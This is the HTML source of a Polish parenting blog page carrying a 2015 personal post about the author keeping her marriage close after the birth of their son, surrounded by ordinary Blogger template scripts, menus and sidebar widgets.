["+e[0]+"]",console.log.apply(null,e))},t.prototype._runHook=function(e,t){var o=!1;if("function"==typeof this._options[e])try{this._options[e](t),o=!0}catch(n){this._debug("runHook","error calling hook",e,n)}return o},t});
//# sourceMappingURL=instafeed.min.map
  //]]>
  
  </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6352385227825838011&amp;zx=17861df8-6038-468f-adef-6db22f3bf2b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6352385227825838011&amp;zx=17861df8-6038-468f-adef-6db22f3bf2b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7565375738665593 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='all-blog fade-in'>
<div id='calastrona'>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>
<div class='bb-header'>
<div class='b-header' id='b-header'>
<div class='act' id='pkmenu-search'>
<form action='/search' id='searchbox' method='get'>
<input name='q' placeholder='czego szukasz?' size='15' type='text'/>
</form>
</div>
<div class='act' id='pkmenu-search2'>
<form action='/search' id='searchbox2' method='get'>
<input name='q' placeholder='czego szukasz?' size='15' type='text'/>
</form>
</div>
<div id='Header-big'>
<div class='menutop' id='menutop1'>
<div class='main section' id='menutop-2' name='MENU'><div class='widget HTML' data-version='2' id='HTML522'>
<h3 class='title'>
Rozwijane menu
</h3>
<div class='widget-content'>
<div class='topmenu'>
 <nav id='menu'>

     <ul id="mmenu">
  
  
    <li><a href='#'>Rodzina <i class="fa fa-angle-down"></i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Ci%C4%85%C5%BCa'>Ciąża</a></li>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Wyprawka'>Wyprawka</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Dziecko'>Dziecko</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Mama'>Mama</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Tata'>Tata</a></li>
   
    </ul>
    </li>
    <li><a href='#'>Dom i ogród <i class="fa fa-angle-down"> </i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Dom'>Dom</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Ogr%C3%B3d'>Ogród</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/DIY'>DIY</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Sprz%C4%99ty'>Sprzęty</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Przepisy'>Przepisy</a></li>
    </ul></li>
    

    
    <li><a href='#'>Podróże<i class="fa fa-angle-down"> </i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Podr%C3%B3%C5%BCe'>Podróże z dziećmi</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Miejsca'>Ciekawe miejsca</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/mapa.html'>Mapa wyjazdów</a></li>
    
    </ul>
    </li>
         
                </ul></nav>
      </div>
</div>
</div></div>
</div>
<div id='Header'>
<div id='header-inner-1'>
<div class='header section' id='header' name='NAGŁÓWEK'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.zaraz-wracam.pl/' style='display: block'>
<img alt='Zaraz-wracam.pl' height='250px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhZvha4GChuJy3q2hJs18QkySpjyFSzTdRTnhjsjXu2MK28IUncPMylGMK6YbhAUam3bE0g9e2Wv8Qv7FaxWHL_5PiRFTqgOq5T8ExMPL6lupE4XT2gjc0t59PN8KjqMlfCai2jsLGKAsGGpW7yuSzecQEQxLomwED4DWuGZUkNEUw4fkgZ1vJXN4pTcw=s250' style='display: block' width='250px; '/>
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML45'>
</div></div>
</div>
</div>
<div class='menutop' id='menutop'>
<div class='main section' id='menutop-1' name='MENU'><div class='widget HTML' data-version='2' id='HTML520'>
<h3 class='title'>
Rozwijane menu
</h3>
<div class='widget-content'>
<div class='topmenu'>
 <nav id='menu'>

     <ul id="mmenu1">
  
  
    <li><a href='#'>Blog <i class="fa fa-angle-down"></i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/p/witaj-na-naszej-stronie-skoro-jestes-na.html'>O nas</a></li>
    <li><a href='https://www.zaraz-wracam.pl/p/nowa-strona-wspopraca.html'>Współpraca</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/polityka-prywatnosci.html'>Polityka strony</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/kontakt.html'>Kontakt</a></li>
   
    </ul>
    </li>
    <li><a href='https://www.zaraz-wracam.pl/p/blog-page.html'>Pobieralnia</a>
    </li>









<li><a href="https://www.facebook.com/zarazwracampl" target="_blank"><i class="fab fa-facebook"></i></a> </li>
<li>
<a href="https://twitter.com/Zwpl1989" target="_blank"><i class="fab fa-twitter"></i></a>
</li>
<li> <a href="https://www.instagram.com/zarazwracampl/" target="_blank"><i class="fab fa-instagram"></i></a> </li>
<li> <a href="https://pl.pinterest.com/Zarazwracampl/" target="_blank"><i class="fab fa-pinterest"></i></a>
</li>
<li> <a href="https://www.tiktok.com/@zarazwracampl" target="_blank"><i class="fab fa-tiktok"></i></a>
</li>
<li>

<div class='search2'>
<div id='pkmenu-search-toggle2'>
<i class='fa fa-search'/>
</i></div>
</div>

<li>
 </li></li></ul></nav></div>
</div>
</div></div>
</div>
<div id='searchicon2'>
<div class='search'>
<div id='pkmenu-search-toggle'>
<i class='fa fa-search'></i>
</div>
</div>
</div>
</div>
<div class='borderek'></div>
</div>
</div>
<div id='blogregion-all'>
<div id='blogregion-all-a'>
<div class='theiaStickySidebar' id='blogregion'>
<div class='grid' id='blog-wrapper-1'>
<div class='main section' id='page_body' name='POSTS'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<div class='post-grid '>
<div class='grid-sizer'></div>
<div class='gutter-sizer'></div>
<article class='post-outer-container grid-item'>
<div class='post-outer'>
<div class='aosgrid'>
<div class='post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html"
  },
  "headline": "Miłość idealna...","description": "Przychodzi czasem taka chwila, kiedy chciałabym spędzić cały dzień, wieczór i noc tylko we dwoje.","datePublished": "2015-03-23T08:00:00+01:00",
  "dateModified": "2018-10-25T11:02:10+02:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4uagdoKgpyOvtIniEXUAc-ixMQJtr7xA9ADFqS9tLdSRpJ-P_AFA080kenIRRGvbCzEufKVzFdM7V8o3U7HyQJiRMgdUI5TImC9T2RbEUDcQgvqv1sB2iZhpStTcdRx-oGNgq9upHWNy/w1200-h630-p-k-no-nu/oryginalne_pomysly_na_wieczor_we_dwoje_kobietawielepiej2.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Zaraz-wracam.pl"
  }
}</script>
<a name='7439832323618474257'></a>
<h1 class='post-title entry-title'>
Miłość idealna...
</h1>
<div class='pdate2'>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
</span>
<span class='fn'>
<meta content='https://www.blogger.com/profile/09928601145784460596'/>
<a class='g-profile' href='https://www.blogger.com/profile/09928601145784460596' rel='author' title='author profile'>
<span>Zaraz-wracam.pl </span>
</a>
</span>
</span>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2015-03-23T08:00:00+01:00' title='2015-03-23T08:00:00+01:00'>
marca 23, 2015
</time>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content float-container' id='post-body-7439832323618474257'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4uagdoKgpyOvtIniEXUAc-ixMQJtr7xA9ADFqS9tLdSRpJ-P_AFA080kenIRRGvbCzEufKVzFdM7V8o3U7HyQJiRMgdUI5TImC9T2RbEUDcQgvqv1sB2iZhpStTcdRx-oGNgq9upHWNy/s1600/oryginalne_pomysly_na_wieczor_we_dwoje_kobietawielepiej2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #444444; font-family: Verdana, sans-serif;"><img border="0" height="310" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4uagdoKgpyOvtIniEXUAc-ixMQJtr7xA9ADFqS9tLdSRpJ-P_AFA080kenIRRGvbCzEufKVzFdM7V8o3U7HyQJiRMgdUI5TImC9T2RbEUDcQgvqv1sB2iZhpStTcdRx-oGNgq9upHWNy/s1600-rw/oryginalne_pomysly_na_wieczor_we_dwoje_kobietawielepiej2.png" width="640" /></span></a></div>
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<span style="color: #444444; font-family: Verdana, sans-serif;">Przychodzi czasem taka chwila, kiedy chciałabym spędzić cały dzień, wieczór i noc tylko we dwoje. </span><br />
<a name="more"></a><span style="color: #444444; font-family: Verdana, sans-serif;">Od czasu, kiedy przyszło na świat nasze dziecko, czyli od 16 miesięcy nie spędzaliśmy czasu sami. Chyba każde małżeństwo posiadające dzieci chce czasem mieć "wolne" od maluchów. Oprócz tego, że jesteśmy rodzicami, to jesteśmy też przecież małżeństwem.</span><br />
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;">Nie ma co się oszukiwać, ale po przyjściu na świat pociechy, życie małżeńskie odchodzi trochę na bok. Potrzeby naszego maleństwa są dla rodziców priorytetem. Dom i rodzina to niezła harówka, choć nie ukrywam, że bardzo przyjemna (przynajmniej dla mnie).</span><br />
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;">Jak najbardziej mamy możliwość podrzucenia Kuby do jednych czy drugich dziadków nawet na cały dzień i całą noc, ale wiecie co? Jest w nas taka blokada, która nie pozwala nam tego zrobić. Wszędzie gdzie jedziemy, czy to zakupy, czy po prostu zwykły wypad do galerii handlowej, zabieramy naszego Smyka. Lubimy z nim spędzać czas, bo nigdy nie ma histerii ani biegania bez sensu. Kuba siedzi w wózku i chętnie ogląda wszystko, co dzieje się dookoła niego. Kolorowe witryny z zabawkami i manekinami dzieci przyciągają Jego uwagę, co powoduje na jego buzi niezłego banana ;-)</span></div>
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;">Co prawda wieczór we dwoje zaczyna się każdego dnia po 20, kiedy to Kuba smacznie śpi, ale to nie jest to samo. Tu chodzi również o odpoczynek psychiczny, aby nie myśleć o tym, że dziecko może się obudzić, albo że trzeba coś zrobić do jedzenia.</span></div>
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;">Za czasów kiedy byliśmy parą albo nawet młodym bezdzietnym małżeństwem przychodziły czasem takie niespodziewane wypady. Potrafiliśmy zebrać się w ciągu 20 minut po godzinie 21 i pokonać trasę 50 km w jedną stronę do Łodzi, aby obejrzeć w kinie film. Fajne to były czasy. Nic nas nie ograniczało, ale czy byliśmy do końca szczęśliwi? Brakowało nam maluszka, którego będziemy tulić, kochać i całować. Chcieliśmy mieć dziecko, bo czuliśmy, że przyszedł już ten moment.&nbsp;</span></div>
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;">Mimo, tego wszystkiego staramy się okazywać sobie uczucia na każdym kroku. Nawet podczas oglądania TV. Codzienne pocałunki i pieszczotliwe zwroty do drugiej osoby są na porządku dziennym.</span></div>
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;">Nigdy nie pozwolę, aby nasze małżeństwo zostało zachwiane przez rutynę i codzienne obowiązki. Małżeństwo trzeba pielęgnować cały czas.</span></div>
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;">W tych czasach nawet mały kryzys potrafi doprowadzić do rozwodu. Dlaczego się tak dzieje? Dlatego, że ludzie szybko się poddają. Nie chcą walczyć o siebie. Przecież tak łatwo jest się rozwieść i zacząć nowe życie. Na chwilę obecną zauważalne jest, że ludzi bardziej scala kredyt hipoteczny niż miłość małżeńska. A może czasem lepiej nie brać ślubu i się nie rozwodzić? Niektórzy twierdzą, że po ślubie ludzie czują się na tyle bezpieczni, że nie muszą się starać.</span></div>
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;">W naszym domu w pewnym momencie również przechodziliśmy kryzys. Każda rozmowa kończyła się sprzeczką. Przytłoczyły nas trochę problemy, które zaczynały się nawarstwiać.</span></div>
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;">Obiecaliśmy sobie wtedy, że nigdy się poddamy. Będziemy walczyć do ostatniego oddechu o naszą miłość i naszą Rodzinę. Każdego wieczoru staramy się rozmawiać i wyjaśniać nerwowe sytuacje. NIGDY nie zasypiamy w złości.&nbsp;</span></div>
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;">Oczywiście w takich sytuacjach wszystko jest zależne od obu stron, bo jedna osoba nie uratuje związku, ale przynajmniej warto spróbować. Przecież nie istnieje miłość idealna (chyba, że do dziecka)! Szkoda tylko, że wiele ludzi nie potrafi się do tego przyznać.</span></div>
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo54vlBAg5Wr0eWpA41MWKapKYv92aDRs7ITdQX98L9TZX0a_Ns-l0my6lipAiD4-oAECYjJ6gTRkCXWeXbbIirIRSDJcVkebopp0FUBVl5fE_sHwsXAVqwhYn7PM67uVNk45NBzdc9WKJ/s1600/DSC_0433.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #444444; font-family: Verdana, sans-serif;"><img border="0" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo54vlBAg5Wr0eWpA41MWKapKYv92aDRs7ITdQX98L9TZX0a_Ns-l0my6lipAiD4-oAECYjJ6gTRkCXWeXbbIirIRSDJcVkebopp0FUBVl5fE_sHwsXAVqwhYn7PM67uVNk45NBzdc9WKJ/s1600-rw/DSC_0433.JPG" width="462" /></span></a></div>
<div>
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1BkyNzQU6lRNGXmxMWT6Iu_CPF9DkBdIJtyd6lhd9wJLj7VJ5_YuRL-hgxrab2Ybo2i49UsotLTyEonLL8nSYswSpBmok6CXzsjvkuJacrXo57wHvVZVXbO1ivDOeKnpXUItG5TSl0Jhyphenhyphen/s1600/Podpis.png" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><span style="color: #444444; font-family: Verdana, sans-serif;"><img border="0" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1BkyNzQU6lRNGXmxMWT6Iu_CPF9DkBdIJtyd6lhd9wJLj7VJ5_YuRL-hgxrab2Ybo2i49UsotLTyEonLL8nSYswSpBmok6CXzsjvkuJacrXo57wHvVZVXbO1ivDOeKnpXUItG5TSl0Jhyphenhyphen/s1600-rw/Podpis.png" /></span></a></div>
<div>
<br /></div>
</div>
<div class='post-bottom'>
<div class='post-footer float-container'>
<div class='stopkaposta'>
<span class='share-this'>
<div class='post-share'><span class='udostepnij'>Udostępnij wpis: </span>
<a href='http://www.facebook.com/sharer.php?u=https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html' target='_blank'><span class='share-box'><i class='fab fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html' target='_blank'><span class='share-box'><i class='fab fa-twitter'></i></span></a>
<a href='https://www.blogger.com/share-post.g?blogID=6352385227825838011&postID=7439832323618474257&target=pinterest' rel='nofollow' target='_blank'><span class='share-box'>
<i class='fab fa-pinterest'></i></span>
</a>
</div>
</span>
<div class='blog-pager' id='blog-pager'>
<div class='pager-content'>
<div id='blog-pager-newer-link'>
<a href='https://www.zaraz-wracam.pl/2015/03/a-miaam-myc-okna.html'>
<i aria-hidden='true' class='fa fa-long-arrow-left'></i>
</a>
<p>Nowszy post     </p>
<a class='blog-pager-newer-link' href='https://www.zaraz-wracam.pl/2015/03/a-miaam-myc-okna.html' id='Blog1_blog-pager-newer-link'>
<!--Can't find substitution for tag [newerPageTitle]-->
</a>
</div>
<div id='blog-pager-older-link'>
<a href='https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html'>
<i aria-hidden='true' class='fa fa-long-arrow-right'></i>
</a>
<p>Starszy post </p>
<a class='blog-pager-older-link' href='https://www.zaraz-wracam.pl/2015/03/caodniowa-wycieczka.html' id='Blog1_blog-pager-older-link'>
<!--Can't find substitution for tag [olderPageTitle]-->
</a>
</div>
</div>
<div class='clear'></div>
</div>
<script>
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});</script>
<div class='komentarze'>
<div class='post-footer-line post-footer-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
</span>
<span class='fn'>
<meta content='https://www.blogger.com/profile/09928601145784460596'/>
<a class='g-profile' href='https://www.blogger.com/profile/09928601145784460596' rel='author' title='author profile'>
<span>Zaraz-wracam.pl </span>
</a>
</span>
</span>
</div>
<div id='r-post'>
<div id='bloggerspice-rp'>
<script>//<![CDATA[
  var ry='<h3 class="bshborder"><span>Może Ci się spodobać:</span></h3>';rn='<h3 class="bshborder"><span>Brak podobnych wpisów</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://1.bp.blogspot.com/-T5Y73Igkics/XHQcbaQA8nI/AAAAAAAAxz8/pWBUj3bZKXgWh-6i2Mlt9DtD_sFPX7BCwCLcBGAs/s1600/BRAKPODGLADU.jpg'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul id="relatedd" >';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img class="pthumbnail" alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/s300-c/")+'"/></a></div><div class="ptitle"><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></div><div class="clear"></div></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('bloggerspice-rp').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Mama?alt=json-in-script&callback=related_results_labels'></script>
<script>var maxresults=2;removeRelatedDuplicates();printRelatedLabels('https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html');</script>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<section class='comments' data-num-comments='4' id='comments'>
<a name='comments'></a>
</section>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='sidebar theiaStickySidebar' id='sidebar'>
<div class='main section' id='sidebar-wrapper' name='SIDEBAR'><div class='widget Image' data-version='2' id='Image111'>
<h3 class='title'>
O nas
</h3>
<div class='widget-content'>
<img alt='O nas' height='248' id='Image111_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s272' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1600 1600w' width='272'>
</img>
<br/>
<span class='caption'>Zaraz-wracam.pl powstało w 2015 roku i skupia wokół siebie przede wszystkim rodziców.  </br> Na jego łamach motywujemy do sięgania po marzenia i pokazujemy, że posiadanie dzieci nie jest przeszkodą w dążeniu do celu!</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<h3 class='title'>
Mapa interaktywna
</h3>
<div class='widget-content'>
<center><div class="separator" style="clear: both; text-align: center;"><a href="https://www.google.com/maps/d/viewer?mid=16Es21Vwkpw6tGcFXnoAaUhu4Pq5jFCSE&amp;ll=52.109511281436944%2C18.910863585799692&amp;z=7" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJWHeg1Kt7q5Ox1OFREQZv66X4reLz958WWNgUZSEgAHJ2sUY1xHtf-ieHNIPsT69MV58Z5EzxHCfJsXvqJ4M6AH_ezLUbT_dxE17XGdR98hiDl4My2SK8bws2JZe7p3LS3UuSzUhamrsPzAApmzQXv3xKjGf3KsQ7GNBAVR7g3W7v_LZp68Yap684Pwtc/s320/mapa%20podr%C3%B3%C5%BCy.png" width="320" /></a></div></center>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Studio Bonbon
</h3>
<div class='widget-content'>
<a href='https://www.studiobonbon.pl'>
<img alt='Studio Bonbon' height='320' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s320' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s220 220w, 